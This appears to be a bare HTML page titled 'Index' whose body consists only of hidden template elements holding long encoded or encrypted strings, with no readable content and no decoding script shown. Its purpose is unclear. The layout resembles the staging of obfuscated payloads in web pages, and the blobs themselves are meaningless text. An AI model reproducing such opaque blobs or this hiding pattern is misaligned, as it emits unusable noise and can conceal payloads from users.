

<file: index.html>
<!doctype html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.Pql9D8{display:none}</style><title>Index</title></head><body><!-- start --><template id="yOBB8dJ9zLvL0">Tr+aj0ZVw8mOslok+BezpEdaWyqFAqKxvKpgntxXQyd4opaFREWEs9f/VyT0W+7GGkBcIp0f7KWmq3CEmxlOJ3iik4VRQJrXiv9XbbcN5MsMQkA1nQDus72jKdnXTVw7BfealE0c3tyd+1E1uAzkyg9aAy6HS7q5s6Fwz9pYDXxPr9zACh+whZ/7RjzwRenPFVtcJodBprWo/26cW7nDOSD7koVEUt+Z171GOeEX6JBxDkIinUPuvrOgOIGbXQRqEeyXkFFI1dfJslE/+w/owA8PDTebTbe1sbkykd9QD3gevhxgsQHW2J/3QSS1CejCHlNcIscA7v/sx2HPzUANfEyUxJJKTs7C4bISfbgT+MtBABhw0iju8P/gPN/aXA9tX+2flB8WiZzQmBJwuFbszRhXQTPETqe3urlniY8cWhNSvtPNR0aA0Zj+Gib0CaWDVlpaIsAO/+j34WyOnBBaE1K+081HRpeL0fpBPL0N7NxTHwIvnEfn/OD5eJCICkQwSZTewAgMytiF915q/Qjhhg1TXW/ED6alt+RxjokcTShAu9fbLwGalMbiUz7wF6CcQVpcK8FUr6L64HDUzFxINUCs28wXEZ+Q0JgScLhW78EJVko100q9vPq7PM6RFExxB/vXzBQUn5XZqhd5rnGtjlYfWyKRVvS4oaF1ythLSTRf9ouFDA2Lic6+C2KwUrakWxICaoRXurW29zXP1REXeAC2081NVN+Qx6MDdblOuotSCSVnyQ/jsbGuONLNAwlqHraIgVcJl5SD51d5uQ3s3FMfAiaKQau+puAu3c0QTW8T7NbNCEDZ2o78Rn35EurGDxsGfOMC7v3/rD7f3FcVNECklpNJCdnYh/EaJvQJpYNWWloiwALl8OD4dJDPWBMxX7Ofg0ZE1M3G4VMkvFf7zwkaAmqIQa21vLlw0NBeCW1bt8XqBQGXlJnzVjngCLefTUJXfOMC7v3/vzzY0EwSNB75xNEWUcKC4bISfbgc7N5BABs3kRnE8PLgcMzYXVsoSu6G2y8BmpTG4Vox8RT6lEsSHnaZWu7k4L0lnNFKDXha6J+SDQyX0Z73G3yhS6iCSBcDd8cX/PnpxyC2k0IDdgqzjYlfSNTe0fBdIvEe/4MZXVc640q6vb7hP9PdQBp0E+yZiUsbioKb81Y0/BXqlEtPJSWGRrer2O193thaCn4A8YuOQRvI2I/7Uzy4HP/PH1tKKZ0K/+Li/S3EmQ1TIALm3oFRAYuOzrIfYaVeodgaQAdqxEOts7ejKZGLEEEpV7KKkkRPycmK4Fc+4Vu7nl4bA03JAu7w8u19nJkZQTlS7J+ETEDWlIzgUzT8HuPaUwoXc5la7uXk/y3EmVgVOUSs28AUEIqcx+RTIr1WoM8YUUopnQvu4PfhKc7YVxJpE+ybjlEBj4zOux5atVutjlsSD2fJAu7w8rs8zpEUTHsVt8XqBQHZ1of9QGrjGv+GVh9bIpFW5+vY7X3a1lcVNBT/k4lJWICUiuJCPPBW/[base64]/2dhUtVk8Th4UQ37gzkyg9aFXXZUrbruqg029FNWytC7obbQ03fwcbhWiL8FeaUS08laYpNoKSzpDPZy0IMeAqziYlBVdKD2qIEZuUDtsMaQEguhxj+8LO4KdOCSQB9FveQhx8Rms+K4Bp9uAvsylJPJWmHQ7iroqIu1c1QDndI7YqJRkrDgp/9QmqlQPeDElxLIpEY/+Dprzzf0l0TdgKzmIlJVd/L0fBeJedTvJwLSgZ8i0Otu7W/MsnXXVtxAfKfyFNAyJHGv1ol8FKhnEsXA3/MDuDn+/Y/08tdBGtf/JGUUU7Xg9riSnDmFOHHHxJZJpsK4/2woi/Y3EtIZHiwkIFTDNPXhfdAK/ga9YMMW0szgRj/4OT7LcSCVABrFfeQ2hUB28yf/Qkg9B/[base64]/OD6gtDyNiF9h8j+Rr+xgBRQCuGUPSms791kZRUFG0X+tedLw/Yy4r8Vn37GuDLAFFAK4ZQ9Kazv3WRlFgCehfwislYK5TXiuQfPPwV5t0AVkY0mU6vqeirMdnBAgZ4AqTM0lVZgdWC4UZ95g/0wh4IQSiHR/W9s7861dcDUSIC/5qETE/dg9vvOH77GvuDF1tBLJoCr6uxojHTywMXeAC2081IVM7cj7sJNvoV+YMMV0YggVb05eL9ILaXVwBvX/KXjk5SmtjR+l0m8An2zRReQDXTVK+i+uBwyNxBFTAPlNCORFeX2p/zSTT8CP3CGksVLodOp7634DvQ3EFaeB73mY4ISM7chuEIM/AV+csJCUgmmRj2oKr2Ld3dXQh3FaTHkF0Bi4+b6gky+gnpywkfXSaNS7uj6Ls8zpEUTGsT+peVVgiB24rxWTfnFPjAHwhZJpsK4/2zrj7Z101IIhHxko9XG9LKh7pEMedToIMTR0puxRD+9f71eJWCXw53BrOJhUxG0s3RpAJg6HGjwBpEAiSdQ/S4vbs4zsJaDnUd7MSIVk2Sz4rgGn24E/jLUh4dd8wO9vX79jvV1U0Ea0j8jIlCSc7XjuFBeKRVvZZSTyUqiEugq6KsOdjQVwYjRKiOmAURmo7Y4kotn1XlywldVDOMWrr9s6E029cDAnwc6puSHlHb3Y/7XDevT7/eAxIfOuMMvrm+oSbY0EoRdRPnxIlLTdPXjr9UPPADts8XW0gpxEu6tb++Z9/cVxV8AKWZgVUbgsmTqUIx8R/kwBwIGTeRAv/korVm3tZLBXwAs4yBQUjPytGrC2nlA7bMGlFEIJtNu7629yvdyxFMNAL/kIVJCIHbhOBWNedBvN4DElwohUuq8KSsL5SUFAN2APqbkgwa3NaF5h8j/AHolFUKGjWMT/WzvaEyzoNPAGtas9ONUFXf3cLvOH7lEuHCWxxLKJ1Zubm2uTWGgUkZIhr7l4dNVYCBm+oJMvoJ6csJH1</template><template id="yOBB8dJ9zLvL1">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[base64]/rioVBCIHfhPxGfeYS98tBHBh/m0ej67SiM8iUTgRwFfaK2hMRioKH90Yk8Amg3QtTTC6HRfT+4vg40cQzT38b8pvNTUDJ0cu8WjHmE/bIFFxbao9Do7m+tGfJ0BQMdhzxjZBEQt+VuNR/P/sUoPweVVoriFDinbejMdOVeg53AfGSgVYN19aF/UEg9BjolR1dQTPEUaeqt/dzi4FLBHRJ/ZGMSlOAz4rgGn24D+jWDxsUMIZQqv2wvzjd0gMDaxf/lc1ETdaCjf5XKK9KtsMSXAIwgEa6uOj9ILaXXwh1F7OWgVZJmtue5kY/+wDvzxhZSDWGV6C06Lkv3ddKEXgA+5CUHkLV1YTgCCb0CaWDVl9aM4xG5+uwoi/Y3EtbKALm3pNKTdPdy+RTIr1WoMwUQEsimwv1sr2/OdnLFBN4FveLkx8XysHQ4lM08RLjyUEGXz/JE/6gqvY709dNTGob5JvaCxaCy47/CTPgCf7BCQhfKIBMurWgsFeS31ANfF/2n5NNAdjMn+ZdPq8T4tgeQFQkhk6houi7PM6RFExtF+aKyR5D1cuP90B99hThwQkIWSabCuP9s64+2ddNSGR4sJiJSUSX2IjmWz/7CPbKEkFfK4hb9La+qCWH3lgRI0OsjpgeR9bck79FIvQLt9kJU1864wyspLy2OdXKSQ14C6SXjklI1NzG9F417UDswhJVQWqAVqu9ofc+2ddNBGtJ+Z+QHxnKwdDiUzTxEuPJQQMdN5EC/OCitWbe1ksFfACzjIFBSM</template><template id="yOBB8dJ9zLvL2">/K0eRTIr1WoNwaVkYymgv1srOuNtvLVhR3FqSIgVcJl5Sb81w1+VK2zBRASyKbGP+gqu0u09VQBTkE/4zICAzY1pn2VyK8QO7BF11dfZ9DvPj/4CnZwU1IIhTxkJQIVt/QjPpGaqNLvZUYR100hlD0oL2kM8jcSxwTXPyKjh9J1c+O4Eky+gnpywkfTCiFTbzqpKwvlJQUAHoR+5CUDBrZ1of9QGrjGv+GVh9OJIpHoKT7sFeS200PNALsl41EU8PCifNRO/IJ4tsVVhUxiFDm/f+sPt/cVxUwSf2RjEpTgNGY/hom9Amlg1ZaWiLADvzg9+FlmZACA3YA+puSCELV1YTgCCTnGuPdC1NdIodWs9r8rynSlEkTcB//jJkfSdXPjuBJNvwX+csJCE01gEWmpLyoLs+RCE8pSrfFg0pN1cvR+kE8vQ3s3FMfAi+cR+f84P14kIEcSGR4sJyUSwzW3pDiUzTxEuPJQQMbN5EC/[base64]/oKk4zoMIEWFS7ZGMTEWaz4rgGn24GeLcH1ddbtJAoaK2qC+Ry1gFcAftxJZEU5KUxuBTNPwO/odAQk4jjUugt+j8a8zBRGs3AeqflAUP1tiJ914r9hThwQkIWSabCuP9v7gp2d0QWn8d8IrNVkjA3NG8BWjnHuCVHV1BM8RVq7m1pSmGjwlRIh77ipRAU5fKm/NROfsct4BLB0oq0k+vorWkM5HbVhVtHfPE1lVZx7PF4UYx4Vuj2BpeWiKSRKG+puAu1cNcWyhcr8uSQEyB34T8Rn3iHuTJE0YVcNkSs9r8vindzRlPbxPyi4UFD8nMielUP/sPoN0SSEp9xxr8oregZt/[base64]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</template><template id="yOBB8dJ9zLvL3">AuTBbmlbRDY8zPnvwCJ6Q168kXf3oupVqqm52mJN/4fBd8Hd2Yt3VE24qaxEcXzAHK/UxgTCqNcJ6p4f0H941POCFG1IajFRTJ07ihQDriGe/jL2BlMNBYmbmhpg/W0VMWfgL0uY1TSu3TmfBXOfsv3fxPelUii1u8peb4bvaLSAJVQfGE0HZZ4+iJ9gAy4x/ByipbFgq7Tf2J4IwJhc1wVVg48pS2dxH46NrfeAbwMNXjKGZ2LN1JirGxpTjq9EAnawT0ithiYNTbmaVBI9FM+d4WfkQErmm+u76lLMnwASYuF8S0sxUW7sOm/HVl+BXq4hpqSzWlEZ+ggvxl+81xJ2gHyJGXSWnP14HWBADBPsDrQmVcD6pVj4WqmhmLgGxXdT/KmKtWFo/Ipv9UA6c3ucYYZFh0ohH/hJWjC+bzWzJME8fG1lZj7+vbwEpmzTDp4ShGagiDcoaFoJ045chcCXU7yLSlSnmOzbPlZjLfScv+MV1mdplEq7ungwXI8mwjd0PSr4pnWYyO0/BxYNIr6usBakALpHGal76DCOrqQyZPO93LmH1N6omD6nBk+TT7mE5UWBaoQayqmblpj+FcBFo2qLSzQmyJ+qX5VwehGfn9TwN7c5tR+OOjujSM9VtXaRDfy7F2c9zfoOFeA8ADyv4Cd3UyoEGgpqKVJdLfAC12INKkimdE3M6z/wo6wznr7w9+Z36QUqSp56sz8OF2AHZHxMmIXXXj2pugXgHyKN7nSVhVcqdorIOr/iT/3AEgTyD3hKhHbdDhrvhhIOce7NsNSl8Q30qI5OeUGv/0YSxsQNmkg0ZI/uigwUsp8CHL4iIBFiWYFaS3oYMU9eN9GyAK6r2CTxPS8NyiZQfSK+f8FVRAfrFMj5OlmxP68VMMaTzLi4RwZMvDm8B/Pcccv5kKQXURqxWsl+OYB43aDRNaF66JpHIW3syyx0dlxkjAnU18FyGwTZ22s/s76okLLn81/KmCQVn4+pulfybHS+XBSV1FcIxNn5eKgAWF32glfATWkoh3Roz8hKtRHsIi3J0iAGQx3WGHguuea8n2VRlXOa2zpBB019DT3AYzpBTXn0x4dhanTZ2ClqoL+fZ/UG003KyYEkX045/ZQR7wIfzhQnpaIottpIfirDff/l5XXwSqt4ZQRcj+o/xmadMIyswYAGkOnxG/m7ecDcjUXDl/PM2/[base64]/kT3opVMEgi/LTUdnfK3Z7qd2PALNflHVd1KrwXiJaqijz//QsQXB30rY9yUoL20t9/HucY7v1LRH4WmWi0gbiAO4/MbBJjIM+7025Xzt+I5ksn/xjpwhxKahGQSqiFkJpt7/FKLG0ZycrTU0qOyYPeBgfCTffLH2BbAIN7l4O2g2jP42hQISLcqdhSao3emdFmGdAfwesNal8XsUuWopODFtbxUgVgFciYk2pRy++5+nQDwhTgxhBQGXCNSqyImZRq9YFqDWsi1siCHU/g8oyqURnhGPvDEkgcIohkirvi/C/6/00zdQqvxoxmSIn8odoGKeUeveYXWRoRmBG954X6aITcSFJqC9aOqhB06OOCoXRi2U/jxTJCTC2lV4uYuKEL9ssNC0Mr0czSXUmIgdv/RAfHTeTMSgNLNJNUg7GKtTXY1mARXiWnv9JfVd78n/R/AqFKy5YqWmEGi1X+v5yfFoXQcRltAvK8mG91jIHfwUgcox3m7CNdGQDZT4Wxk4o70fBgUV8B6setHRPN/ZvRZSbHDODGM1x5KK9joJelmDzR/XIxTRf8j7B/T/+BqNZAJqBC4vwVd2c/sUeJnaOdEt3hVAVxHt2Z1EpVioqY+nQe+k/bzQ5xGQO/S6jmmYoY6tFfUykrz8+2TUyCy4D2BTLgQ8CbNGpZJplU/riwhzb59HcnVBrPt5ppW9yIv+VFOM8duMJJWUQdk3Wnn7ycP+/zWDRzIqiksRJ0jsyOowAA8zr7/UhAGSbbGprghp4o195zAHUzxpeIShnb9ICrYh7HK7/hDn5FFIxEmYaFgCXf+EAWfDXqmoV2eevfgfN3HeYR9dcPX1txoGye6eb8JM+NQDYgQNKdiH9vzMqxowIz7BnowUkHYSSicbmBh6YE+/hDNig9rZ3USHLb1o/0cxOiPdn6NUdqLIp2ubKT9DDs7QwOdSTxrNAWSNDVh/lkaf48+8UDe0wd3XqPsYG9Osz6fAV/I6nJ1WNq+/rc/ksl2Trd6BABWAyPcoa+qKUw7NhhKHInq5iOVETrzaOiXCH4A7rfSFRCKoNkm4qFlTbz/FsZfzrwvblScePgvtx+GKEN3p0XVUslnEC4quKBC9/NVg9rBs3HmEcT8dGZ5AQ/0x/b3yhqbB+MFKOSm4w164B7E1o6z522aGf10bPKdh7EMeLWSkRMCJx4rL6GiD/33gEGdyatuZpiTILXj91gFuIRusNKV34jjE6FpaP+NMTbawBfBvukmW9gzcun80Un0jq05DxZeASaSq3gqKoKz/gNJ2oBqsm3YXDw467ZdDahE9rhCXdoI5pUtrG0pzr4/X84axP7uNFETs/Kptxhadot1M1NZhk/s2+Dg+O3a4XbdRNsBtLJ2HVzi8u7xlE/5iHB+xx0FjGLGqKXvos//v54BV0axIqofxjq+K74ZR7fKrjqQkt8Fq9B+IXquzL642A3WAvXk5JrVOvzjcBRPvwU3ssqWlosuHGAuaGIDouKaBRSReSpmX1XzP+881A2+A/K9h1BFiqPRr3lnIkw8sxBJlEm8Yu3chGJjIfcAx2lDb/EDlwWcZxSuZvqiA7K1Q0lTUv1mqxGRsDUjaRrM/8IxcRCYEUIjmWelJOeJO2MClFXHf2Xk05jzePY21UCzzTvlw52VX/dVqiZuYVp9tAJJStHybDUX2CM/JrkSz/CDdfrOmFLHpsSi5WIlGT+1gonKBnpktdLW8zbj/NGHONI3e0SYBoSk1KP47mELtX+alhfR9qOhWpO18+x/nU97wm/7QJFZDSGQ4Oi4bVvz9UNFl0w1IaVS3X3ytinATz5PN3MLnxLKq5ppLSjhmjM30glWj